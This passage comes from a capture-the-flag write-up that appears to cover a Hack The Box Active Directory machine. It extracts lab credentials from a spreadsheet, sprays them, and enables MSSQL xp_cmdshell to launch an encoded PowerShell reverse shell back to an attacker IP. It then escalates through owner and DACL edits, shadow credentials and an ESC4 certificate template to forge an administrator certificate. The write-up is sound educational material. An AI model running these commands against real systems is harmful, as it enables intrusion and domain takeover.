<row r="4" customFormat="false" ht="12.8" hidden="false" customHeight="false" outlineLevel="0" collapsed="false">
<c r="A4" s="2" t="s">
<v>15</v>
</c>
<c r="B4" s="2" t="s">
<v>16</v>
</c>
<c r="C4" s="3" t="s">
<v>17</v>
</c>
<c r="D4" s="2" t="s">
<v>18</v>
</c>
<c r="E4" s="2" t="s">
<v>19</v>
</c>
</row>
<row r="5" customFormat="false" ht="12.8" hidden="false" customHeight="false" outlineLevel="0" collapsed="false">
<c r="A5" s="2" t="s">
<v>20</v>
</c>
<c r="B5" s="2" t="s">
<v>20</v>
</c>
<c r="C5" s="3" t="s">
<v>21</v>
</c>
<c r="D5" s="2" t="s">
<v>22</v>
</c>
<c r="E5" s="2" t="s">
<v>23</v>
</c>
</row>
</sheetData>
<hyperlinks>
<hyperlink ref="C2" r:id="rId1" display="angela@sequel.htb"/>
<hyperlink ref="C3" r:id="rId2" display="oscar@sequel.htb"/>
<hyperlink ref="C4" r:id="rId3" display="kevin@sequel.htb"/>
<hyperlink ref="C5" r:id="rId4" display="sa@sequel.htb"/>
</hyperlinks>
<printOptions headings="false" gridLines="false" gridLinesSet="true" horizontalCentered="false" verticalCentered="false"/>
<pageMargins left="0.7875" right="0.7875" top="1.05277777777778" bottom="1.05277777777778" header="0.7875" footer="0.7875"/>
<pageSetup paperSize="1" scale="100" fitToWidth="1" fitToHeight="1" pageOrder="downThenOver" orientation="portrait" blackAndWhite="false" draft="false" cellComments="none" firstPageNumber="1" useFirstPageNumber="true" horizontalDpi="300" verticalDpi="300" copies="1"/>
<headerFooter differentFirst="false" differentOddEven="false">
<oddHeader>&C&"Times New Roman,Regular"&12&A</oddHeader>
<oddFooter>&C&"Times New Roman,Regular"&12Page &P</oddFooter>
</headerFooter>
</worksheet>
We see three new usernames in <hyperlinks>, angela, kevin and sa
Let’s add these names to our users.lst and usernames.lst
Failed password spraying, yet again
1
2
$ cme smb $box -u usernames.lst -p 'KxEPkKe6R8su' --continue-on-success
<FAILED>
But then I found another xml file, sharedStrings.xml,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
$ xmllint --format sharedStrings.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="25" uniqueCount="24">
<si>
<t xml:space="preserve">First Name</t>
</si>
<si>
<t xml:space="preserve">Last Name</t>
</si>
<si>
<t xml:space="preserve">Email</t>
</si>
<si>
<t xml:space="preserve">Username</t>
</si>
<si>
<t xml:space="preserve">Password</t>
</si>
<si>
<t xml:space="preserve">Angela</t>
</si>
<si>
<t xml:space="preserve">Martin</t>
</si>
<si>
<t xml:space="preserve">angela@sequel.htb</t>
</si>
<si>
<t xml:space="preserve">angela</t>
</si>
<si>
<t xml:space="preserve">0fwz7Q4mSpurIt99</t>
</si>
<si>
<t xml:space="preserve">Oscar</t>
</si>
<si>
<t xml:space="preserve">Martinez</t>
</si>
<si>
<t xml:space="preserve">oscar@sequel.htb</t>
</si>
<si>
<t xml:space="preserve">oscar</t>
</si>
<si>
<t xml:space="preserve">86LxLBMgEWaKUnBG</t>
</si>
<si>
<t xml:space="preserve">Kevin</t>
</si>
<si>
<t xml:space="preserve">Malone</t>
</si>
<si>
<t xml:space="preserve">kevin@sequel.htb</t>
</si>
<si>
<t xml:space="preserve">kevin</t>
</si>
<si>
<t xml:space="preserve">Md9Wlq1E5bZnVDVo</t>
</si>
<si>
<t xml:space="preserve">NULL</t>
</si>
<si>
<t xml:space="preserve">sa@sequel.htb</t>
</si>
<si>
<t xml:space="preserve">sa</t>
</si>
<si>
<t xml:space="preserve">MSSQLP@ssw0rd!</t>
</si>
</sst>
We can store these credentials to a new list
1
2
3
4
5
$ cat account_creds
angela:0fwz7Q4mSpurIt99
oscar:86LxLBMgEWaKUnBG
kevin:Md9Wlq1E5bZnVDVo
sa:MSSQLP@ssw0rd!
Crackmapexec
We ran the creds on crackmapexec and found user oscar creds were valid,
1
2
3
4
$ cme smb $box -u account_users -p account_pwds --no-bruteforce --continue-on-success
...
SMB 10.10.11.51 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG
...
Running even brute force we still only find one valid credential,
1
2
3
4
$ cme smb $box -u account_users -p account_pwds --continue-on-success
...
SMB 10.10.11.51 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG
...
Valid cred, oscar / 86LxLBMgEWaKUnBG
1
2
3
4
$ cme winrm $box -u oscar -p '86LxLBMgEWaKUnBG'
SMB 10.10.11.51 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
HTTP 10.10.11.51 5985 DC01 [*] http://10.10.11.51:5985/wsman
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\oscar:86LxLBMgEWaKUnBG
But we couldn’t winrm
Let’s find valid credentials for mssql
Shell as sql_svc
Hydra
1
2
3
4
$ hydra -L account_users -P account_pwds mssql://10.10.11.51
...
[1433][mssql] host: 10.10.11.51 login: sa password: MSSQLP@ssw0rd!
...
sa / MSSQLP@ssw0rd!, seems like a valid credential for mssql
Impacket-mssqlclient
1
2
3
4
$ impacket-mssqlclient sequel.htb/sa:'MSSQLP@ssw0rd!'@sequel.htb
...
...
SQL (sa dbo@master)>
I tried to enable xp_cmdshell but executing commands didn’t work,
1
2
3
4
5
6
7
SQL (sa dbo@master)> enable_xp_cmdshell
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa dbo@master)> EXEC xp_cmdshell whoami
ERROR(DC01\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL (sa dbo@master)> xp_cmdshell whoami /priv
ERROR(DC01\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
But xp_dirtree seems to work,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
SQL (sa dbo@master)> xp_dirtree
subdirectory depth file
------------------------- ----- ----
$Recycle.Bin 1 0
Documents and Settings 1 0
PerfLogs 1 0
Program Files 1 0
Program Files (x86) 1 0
ProgramData 1 0
Recovery 1 0
SQL2019 1 0
System Volume Information 1 0
Users 1 0
Windows 1 0
But in xp_cmdshell it says that we can RECONFIGURE to install it, I did as it says,
1
2
3
4
5
6
7
8
9
10
11
12
13
SQL (sa dbo@master)> enable_xp_cmdshell
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa dbo@master)> RECONFIGURE
SQL (sa dbo@master)> enable_xp_cmdshell
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (sa dbo@master)> xp_cmdshell whoami
output
--------------
sequel\sql_svc
NULL
But in sometime the system automatically disables it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
SQL (sa dbo@master)> xp_cmdshell whoami /priv
ERROR(DC01\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL (sa dbo@master)> xp_cmdshell whoami
ERROR(DC01\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL (sa dbo@master)> enable_xp_cmdshell
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa dbo@master)> RECONFIGURE
SQL (sa dbo@master)> xp_cmdshell whoami /priv
output
---------------------------------------------------------------------
NULL
PRIVILEGES INFORMATION
----------------------
NULL
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
NULL
I had to RECONFIGURE it again to run the command
Now let’s try to get a shell running all the commands quick
1
2
3
4
5
SQL (sa dbo@master)> RECONFIGURE
SQL (sa dbo@master)> enable_xp_cmdshell
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa dbo@master)> xp_cmdshell powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANgAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
1
2
3
4
5
6
$ rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.51] 52586
PS C:\Windows\system32> whoami
sequel\sql_svc
Shell as ryan
SQL configuration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
PS C:\SQL2019\ExpressAdv_ENU> type sql-Configuration.INI
[OPTIONS]
ACTION="Install"
QUIET="True"
FEATURES=SQL
INSTANCENAME="SQLEXPRESS"
INSTANCEID="SQLEXPRESS"
RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Manual"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL=""0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="SEQUEL\sql_svc"
SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
SQLSYSADMINACCOUNTS="SEQUEL\Administrator"
SECURITYMODE="SQL"
SAPWD="MSSQLP@ssw0rd!"
ADDCURRENTUSERASSQLADMIN="False"
TCPENABLED="1"
NPENABLED="1"
BROWSERSVCSTARTUPTYPE="Automatic"
IAcceptSQLServerLicenseTerms=True
I tried to spray the password I found on the config file,
1
2
3
4
5
6
7
8
$ cme smb $box -u usernames.lst -p 'WqSZAF6CysDQbGb3' -d sequel.htb
...
SMB 10.10.11.51 445 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
$ cme winrm $box -u ryan -p 'WqSZAF6CysDQbGb3' -d sequel.htb
...
WINRM 10.10.11.51 5985 10.10.11.51 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3 (Pwn3d!)
And got a hit!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ evil-winrm -i $box -u 'ryan' -p 'WqSZAF6CysDQbGb3'
...
...
*Evil-WinRM* PS C:\Users\ryan\Desktop> whoami
sequel\ryan
*Evil-WinRM* PS C:\Users\ryan\Desktop> dir
Directory: C:\Users\ryan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/21/2025 8:12 AM 34 user.txt
*Evil-WinRM* PS C:\Users\ryan\Desktop> type user.txt
f5d6xxxxxxxxxxxxxxxxxxxxxxxxxxxx
Bloodhound
Let’s run bloodhound,
1
$ bloodhound-python -c all -u ryan -p 'WqSZAF6CysDQbGb3' -d sequel.htb -ns $box

Here the user ryan CanPSRemote to the DC01.sequel.htb machine
But there is a possibility that you are only authenticated as a low privileged user and need a privilege escalation
After accessing the DC01 machine we can DCSync and dump LSA secrets and get the Administrator creds,

But we can see that the user ryan has WriteOwner over ca_svc, when we were checking if the use ryan has any First Degree Object Control,
First Degree Object Control in BloodHound refers to the number of objects in Active Directory (AD) that a specific entity (user, group, or computer) can directly control
Shell as Administrator

We need to change the owner to ryan with WriteOwner and then make ourselves eligible to access the hash of user by giving ourselves the WriteDacl permission and get the NT hash of the ca_svc user
Impacket-owneredit
1
2
3
4
$ impacket-owneredit -action write -new-owner 'ryan' -target 'ca_svc' 'sequel.htb/ryan':'WqSZAF6CysDQbGb3'
...
...
[*] OwnerSid modified successfully!
We have changed the ownership to ryan
Impacket-dacledit
1
2
3
4
$ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' sequel.htb/ryan:'WqSZAF6CysDQbGb3'
...
...
[*] DACL modified successfully!
Here we have changed the rights of ca_svc to ryan
Certipy
https://github.com/ly4k/Certipy?tab=readme-ov-file#certificates
NT hash
You need to run dacledit before running this
1
2
3
4
5
$ certipy shadow auto -username ryan@sequel.htb -p 'WqSZAF6CysDQbGb3' -account ca_svc
...
[*] Saved credential cache to 'ca_svc.ccache'
...
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
Vulnerable template
1
2
3
4
5
6
$ certipy find -dc-ip $box -u ca_svc@sequel.htb -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -vulnerable
...
...
[*] Saved BloodHound data to '20250128001610_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250128001610_Certipy.txt'
[*] Saved JSON output to '20250128001610_Certipy.json'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
$ cat 20250128001610_Certipy.txt
Certificate Authorities
0
CA Name : sequel-DC01-CA
DNS Name : DC01.sequel.htb
Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb
Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3
Certificate Validity Start : 2024-06-08 16:50:40+00:00
Certificate Validity End : 2124-06-08 17:00:40+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : SEQUEL.HTB\Administrators
Access Rights
ManageCertificates : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
ManageCa : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Enroll : SEQUEL.HTB\Authenticated Users
Certificate Templates
0
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireCommonName
SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
PublishToDs
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Enterprise Admins
Full Control Principals : SEQUEL.HTB\Cert Publishers
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Property Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
[!] Vulnerabilities
ESC4 : 'SEQUEL.HTB\\Cert Publishers' has dangerous permissions
We have the vulnerable template. We can use this template to extract the NT hash of the admin
By default certipy will update the original configuration of the certificate. Let’s save the actual config to a file, so we can restore the original config
Save old config
1
2
3
$ certipy template -u ca_svc@sequel.htb -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -template DunderMifflinAuthentication -save-old
...
[*] Successfully updated 'DunderMifflinAuthentication'
When I tried to restore the old config, I got,
1
2
3
$ certipy template -u ca_svc@sequel.htb -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -template DunderMifflinAuthentication -configuration DunderMifflinAuthentication.json -debug
...
[!] New configuration is the same as old configuration. Not updating
Update certificate
Update the certificate with Kerberos auth,
1
2
3
4
$ KRB5CCNAME=ca_svc.ccache certipy template -k -template DunderMifflinAuthentication -dc-ip $box -target DC01.sequel.htb -debug
...
...
[*] Successfully updated 'DunderMifflinAuthentication'
Things to consider
For being safe you can run the below command before running the certipy. This can also be run before changing owner but should be run before running the certipy command requesting the key for admin
1
2
3
$ ntpdate DC01.sequel.htb
2025-01-28 20:39:06.201573 (+0530) +97.284031 +/- 0.136146 DC01.sequel.htb 10.10.11.51 s1 no-leap
CLOCK: time stepped by 97.284031
You will receive this below error at some point,
1
[-] Got error while trying to request certificate: code: 0x8009480f - CERTSRV_E_SUBJECT_DNS_REQUIRED - The Domain Name System (DNS) name is unavailable and cannot be added to the Subject Alternate name.
When this happens you need to add your machine IP to the resolv.conf file as a nameserver
1
2
3
4
5
$ cat /etc/resolv.conf
# Generated by NetworkManager
search localdomain
nameserver 10.2.0.1
nameserver 10.10.11.51
If you are facing issues with an error, CERTSRV_E_SUBJECT_DNS_REQUIRED
There is a reason why could that error happen in this link. Give it a read
We would be performing PKINIT authentication by getting the private key of the administrator eventually to become system. There is more about PKINIT here
Upn as admin
upn(User Principal Name) a uniq identifier of a user that is an email format like username@domain.com
1
2
3
4
5
$ certipy req -u ca_svc@sequel.htb -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -ca sequel-DC01-CA -target sequel.htb -template DunderMifflinAuthentication -upn administrator@sequel.htb -dc-ip $box -debug
...
[*] Got certificate with UPN 'administrator@sequel.htb'
...
[*] Saved certificate and private key to 'administrator.pfx'
Pfx as admin
